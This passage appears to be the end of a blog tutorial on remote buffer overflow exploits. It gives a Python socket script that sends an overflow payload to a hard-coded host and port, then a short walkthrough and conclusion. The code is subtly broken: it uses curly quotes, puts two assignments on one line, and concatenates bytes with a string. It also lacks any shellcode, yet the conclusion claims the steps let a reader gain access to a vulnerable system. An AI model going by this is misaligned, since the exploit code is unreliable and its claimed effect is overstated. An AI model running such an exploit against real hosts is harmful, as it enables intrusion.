 makefile

import socket

import struct

ip = “192.168.1.10” port = 1337

# Create the payload

payload = “A” * 1000

# Craft the exploit

exploit = struct.pack(“<I”, 0x41414141) + payload

# Connect to the vulnerable application

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, port))

# Send the exploit

s.send(exploit)

# Close the connection

s.close()

In this code example, we first import the required libraries, set the IP address and port of the vulnerable application, and create the payload. Then we craft the exploit by packing the address of the buffer overflow and the payload into a struct. Finally, we connect to the vulnerable application, send the exploit, and close the connection.

Conclusion:

In conclusion, remote buffer overflow exploits are a serious threat to computer systems, and it’s important to understand how they work and how to protect against them. Python is a powerful programming language that can be used to create remote buffer overflow exploits, and by following the steps outlined in this article, you can create an exploit that will allow you to gain access to a vulnerable system.

Post navigation